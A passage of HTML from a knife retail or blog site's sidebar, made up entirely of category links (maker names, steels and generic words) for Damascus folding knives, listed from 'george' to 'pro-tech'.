</li>
	<li class="cat-item cat-item-42"><a href="https://damascus-folding-knife.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://damascus-folding-knife.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://damascus-folding-knife.com/category/gill/" >gill</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://damascus-folding-knife.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://damascus-folding-knife.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://damascus-folding-knife.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://damascus-folding-knife.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://damascus-folding-knife.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://damascus-folding-knife.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://damascus-folding-knife.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://damascus-folding-knife.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://damascus-folding-knife.com/category/grimsmo/" >grimsmo</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://damascus-folding-knife.com/category/grindhouse/" >grindhouse</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://damascus-folding-knife.com/category/groove/" >groove</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://damascus-folding-knife.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://damascus-folding-knife.com/category/gvdv/" >gvdv</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damascus-folding-knife.com/category/haddock/" >haddock</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://damascus-folding-knife.com/category/hagen/" >hagen</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://damascus-folding-knife.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://damascus-folding-knife.com/category/hand-forged/" >hand-forged</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://damascus-folding-knife.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://damascus-folding-knife.com/category/hande/" >hande</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://damascus-folding-knife.com/category/handmad/" >handmad</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damascus-folding-knife.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://damascus-folding-knife.com/category/handmde/" >handmde</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://damascus-folding-knife.com/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://damascus-folding-knife.com/category/hara/" >hara</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://damascus-folding-knife.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://damascus-folding-knife.com/category/harpia/" >harpia</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://damascus-folding-knife.com/category/hartkopf/" >hartkopf</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://damascus-folding-knife.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://damascus-folding-knife.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://damascus-folding-knife.com/category/helton/" >helton</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://damascus-folding-knife.com/category/heracles/" >heracles</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://damascus-folding-knife.com/category/herbertz/" >herbertz</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damascus-folding-knife.com/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://damascus-folding-knife.com/category/herring/" >herring</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://damascus-folding-knife.com/category/hidraulic/" >hidraulic</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://damascus-folding-knife.com/category/higgins/" >higgins</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://damascus-folding-knife.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://damascus-folding-knife.com/category/high-end/" >high-end</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://damascus-folding-knife.com/category/hightron/" >hightron</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://damascus-folding-knife.com/category/higonokami/" >higonokami</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://damascus-folding-knife.com/category/hikari/" >hikari</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://damascus-folding-knife.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://damascus-folding-knife.com/category/hometown/" >hometown</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://damascus-folding-knife.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://damascus-folding-knife.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://damascus-folding-knife.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://damascus-folding-knife.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://damascus-folding-knife.com/category/huaao/" >huaao</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://damascus-folding-knife.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://damascus-folding-knife.com/category/huge1850/" >huge1850</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://damascus-folding-knife.com/category/hunters/" >hunters</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://damascus-folding-knife.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://damascus-folding-knife.com/category/huntingcamping/" >huntingcamping</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://damascus-folding-knife.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://damascus-folding-knife.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://damascus-folding-knife.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://damascus-folding-knife.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://damascus-folding-knife.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://damascus-folding-knife.com/category/indo/" >indo</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damascus-folding-knife.com/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://damascus-folding-knife.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://damascus-folding-knife.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://damascus-folding-knife.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://damascus-folding-knife.com/category/jademan/" >jademan</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://damascus-folding-knife.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://damascus-folding-knife.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://damascus-folding-knife.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://damascus-folding-knife.com/category/jekyll/" >jekyll</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://damascus-folding-knife.com/category/jelly/" >jelly</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://damascus-folding-knife.com/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://damascus-folding-knife.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://damascus-folding-knife.com/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://damascus-folding-knife.com/category/jody/" >jody</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://damascus-folding-knife.com/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://damascus-folding-knife.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://damascus-folding-knife.com/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://damascus-folding-knife.com/category/junko/" >junko</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://damascus-folding-knife.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://damascus-folding-knife.com/category/k0048/" >k0048</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://damascus-folding-knife.com/category/k0049/" >k0049</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://damascus-folding-knife.com/category/k0128chaves/" >k0128chaves</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://damascus-folding-knife.com/category/kanekoma/" >kanekoma</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://damascus-folding-knife.com/category/kanetsune/" >kanetsune</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://damascus-folding-knife.com/category/kang/" >kang</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://damascus-folding-knife.com/category/kansept/" >kansept</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://damascus-folding-knife.com/category/kanspet/" >kanspet</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://damascus-folding-knife.com/category/karambit/" >karambit</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://damascus-folding-knife.com/category/katakira/" >katakira</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://damascus-folding-knife.com/category/katmandu/" >katmandu</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://damascus-folding-knife.com/category/katsu/" >katsu</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://damascus-folding-knife.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://damascus-folding-knife.com/category/kelgin/" >kelgin</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damascus-folding-knife.com/category/kershaw/" >kershaw</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://damascus-folding-knife.com/category/kestrel/" >kestrel</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://damascus-folding-knife.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://damascus-folding-knife.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://damascus-folding-knife.com/category/kious/" >kious</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://damascus-folding-knife.com/category/kiousjulie/" >kiousjulie</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://damascus-folding-knife.com/category/kissing/" >kissing</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://damascus-folding-knife.com/category/kizer/" >kizer</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://damascus-folding-knife.com/category/kizlyar/" >kizlyar</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://damascus-folding-knife.com/category/knew/" >knew</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://damascus-folding-knife.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://damascus-folding-knife.com/category/knifecenter/" >knifecenter</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://damascus-folding-knife.com/category/knifemaking/" >knifemaking</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://damascus-folding-knife.com/category/knifestyle/" >knifestyle</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://damascus-folding-knife.com/category/knifeworks/" >knifeworks</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damascus-folding-knife.com/category/knives/" >knives</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://damascus-folding-knife.com/category/koji/" >koji</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://damascus-folding-knife.com/category/koleksiyon/" >koleksiyon</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://damascus-folding-knife.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://damascus-folding-knife.com/category/koslan/" >koslan</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://damascus-folding-knife.com/category/kriegar/" >kriegar</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://damascus-folding-knife.com/category/krudo/" >krudo</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://damascus-folding-knife.com/category/kubey/" >kubey</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://damascus-folding-knife.com/category/kwaiken/" >kwaiken</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://damascus-folding-knife.com/category/kyocera/" >kyocera</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://damascus-folding-knife.com/category/laguiole/" >laguiole</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://damascus-folding-knife.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://damascus-folding-knife.com/category/layer/" >layer</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://damascus-folding-knife.com/category/layers/" >layers</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://damascus-folding-knife.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://damascus-folding-knife.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://damascus-folding-knife.com/category/leroy/" >leroy</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://damascus-folding-knife.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://damascus-folding-knife.com/category/levine/" >levine</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://damascus-folding-knife.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://damascus-folding-knife.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://damascus-folding-knife.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://damascus-folding-knife.com/category/linder/" >linder</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://damascus-folding-knife.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://damascus-folding-knife.com/category/lionsteel/" >lionsteel</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damascus-folding-knife.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://damascus-folding-knife.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://damascus-folding-knife.com/category/lombard/" >lombard</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://damascus-folding-knife.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damascus-folding-knife.com/category/longworth/" >longworth</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://damascus-folding-knife.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://damascus-folding-knife.com/category/lothar/" >lothar</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://damascus-folding-knife.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://damascus-folding-knife.com/category/lott/" >lott</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://damascus-folding-knife.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://damascus-folding-knife.com/category/loyd/" >loyd</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://damascus-folding-knife.com/category/lozada/" >lozada</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://damascus-folding-knife.com/category/lucifer/" >lucifer</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://damascus-folding-knife.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://damascus-folding-knife.com/category/m390/" >m390</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://damascus-folding-knife.com/category/mackrill/" >mackrill</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://damascus-folding-knife.com/category/macusta/" >macusta</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://damascus-folding-knife.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://damascus-folding-knife.com/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://damascus-folding-knife.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://damascus-folding-knife.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://damascus-folding-knife.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://damascus-folding-knife.com/category/maniago/" >maniago</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://damascus-folding-knife.com/category/mantis/" >mantis</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://damascus-folding-knife.com/category/manufaktur/" >manufaktur</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damascus-folding-knife.com/category/marfione/" >marfione</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://damascus-folding-knife.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://damascus-folding-knife.com/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://damascus-folding-knife.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://damascus-folding-knife.com/category/maserin/" >maserin</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://damascus-folding-knife.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://damascus-folding-knife.com/category/maxace/" >maxace</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://damascus-folding-knife.com/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://damascus-folding-knife.com/category/mccusta/" >mccusta</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://damascus-folding-knife.com/category/mcglaun/" >mcglaun</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damascus-folding-knife.com/category/mcusta/" >mcusta</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://damascus-folding-knife.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://damascus-folding-knife.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://damascus-folding-knife.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://damascus-folding-knife.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://damascus-folding-knife.com/category/melvin/" >melvin</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://damascus-folding-knife.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://damascus-folding-knife.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://damascus-folding-knife.com/category/merlin/" >merlin</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://damascus-folding-knife.com/category/meteorite/" >meteorite</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://damascus-folding-knife.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://damascus-folding-knife.com/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://damascus-folding-knife.com/category/microtech/" >microtech</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://damascus-folding-knife.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://damascus-folding-knife.com/category/miki/" >miki</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://damascus-folding-knife.com/category/mikkel/" >mikkel</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://damascus-folding-knife.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://damascus-folding-knife.com/category/millit/" >millit</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://damascus-folding-knife.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://damascus-folding-knife.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://damascus-folding-knife.com/category/minowe/" >minowe</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://damascus-folding-knife.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://damascus-folding-knife.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://damascus-folding-knife.com/category/mkm-maniago/" >mkm-maniago</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://damascus-folding-knife.com/category/mngp-8736/" >mngp-8736</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://damascus-folding-knife.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://damascus-folding-knife.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://damascus-folding-knife.com/category/moki/" >moki</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://damascus-folding-knife.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://damascus-folding-knife.com/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://damascus-folding-knife.com/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://damascus-folding-knife.com/category/mosasaurus/" >mosasaurus</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://damascus-folding-knife.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://damascus-folding-knife.com/category/mover/" >mover</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://damascus-folding-knife.com/category/muela/" >muela</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://damascus-folding-knife.com/category/multi-functional/" >multi-functional</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://damascus-folding-knife.com/category/musaka/" >musaka</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://damascus-folding-knife.com/category/musick/" >musick</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://damascus-folding-knife.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://damascus-folding-knife.com/category/nagao/" >nagao</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://damascus-folding-knife.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://damascus-folding-knife.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://damascus-folding-knife.com/category/neal/" >neal</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://damascus-folding-knife.com/category/nedfoss/" >nedfoss</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://damascus-folding-knife.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://damascus-folding-knife.com/category/newbeautiful/" >newbeautiful</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://damascus-folding-knife.com/category/newoknife/" >newoknife</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://damascus-folding-knife.com/category/newootz/" >newootz</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://damascus-folding-knife.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://damascus-folding-knife.com/category/nico/" >nico</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damascus-folding-knife.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://damascus-folding-knife.com/category/nighthawk/" >nighthawk</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://damascus-folding-knife.com/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://damascus-folding-knife.com/category/nives/" >nives</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://damascus-folding-knife.com/category/norris/" >norris</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://damascus-folding-knife.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://damascus-folding-knife.com/category/nott/" >nott</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://damascus-folding-knife.com/category/novablades/" >novablades</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://damascus-folding-knife.com/category/null/" >null</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://damascus-folding-knife.com/category/numbered/" >numbered</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://damascus-folding-knife.com/category/ocaso/" >ocaso</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://damascus-folding-knife.com/category/ohta/" >ohta</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://damascus-folding-knife.com/category/oknife/" >oknife</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damascus-folding-knife.com/category/olson/" >olson</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://damascus-folding-knife.com/category/one-of-a-kind/" >one-of-a-kind</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://damascus-folding-knife.com/category/orca/" >orca</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://damascus-folding-knife.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://damascus-folding-knife.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://damascus-folding-knife.com/category/otter-messer/" >otter-messer</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://damascus-folding-knife.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damascus-folding-knife.com/category/overeynder/" >overeynder</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://damascus-folding-knife.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://damascus-folding-knife.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://damascus-folding-knife.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://damascus-folding-knife.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://damascus-folding-knife.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://damascus-folding-knife.com/category/panese/" >panese</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://damascus-folding-knife.com/category/paraforce/" >paraforce</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://damascus-folding-knife.com/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://damascus-folding-knife.com/category/pardue/" >pardue</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://damascus-folding-knife.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://damascus-folding-knife.com/category/parker-edwards/" >parker-edwards</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://damascus-folding-knife.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://damascus-folding-knife.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://damascus-folding-knife.com/category/patrik/" >patrik</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://damascus-folding-knife.com/category/paying/" >paying</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://damascus-folding-knife.com/category/pb-176/" >pb-176</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://damascus-folding-knife.com/category/pb-178/" >pb-178</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://damascus-folding-knife.com/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://damascus-folding-knife.com/category/pease/" >pease</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://damascus-folding-knife.com/category/pena/" >pena</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://damascus-folding-knife.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://damascus-folding-knife.com/category/perforated/" >perforated</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://damascus-folding-knife.com/category/perkin/" >perkin</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://damascus-folding-knife.com/category/perry/" >perry</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://damascus-folding-knife.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://damascus-folding-knife.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://damascus-folding-knife.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://damascus-folding-knife.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://damascus-folding-knife.com/category/pintail/" >pintail</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://damascus-folding-knife.com/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://damascus-folding-knife.com/category/pjs/" >pj&#039;s</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://damascus-folding-knife.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://damascus-folding-knife.com/category/polygonal/" >polygonal</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://damascus-folding-knife.com/category/pounds/" >pounds</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damascus-folding-knife.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://damascus-folding-knife.com/category/prepared/" >prepared</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://damascus-folding-knife.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://damascus-folding-knife.com/category/pridgen/" >pridgen</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://damascus-folding-knife.com/category/pro-tech/" >pro-tech</a>
</li>
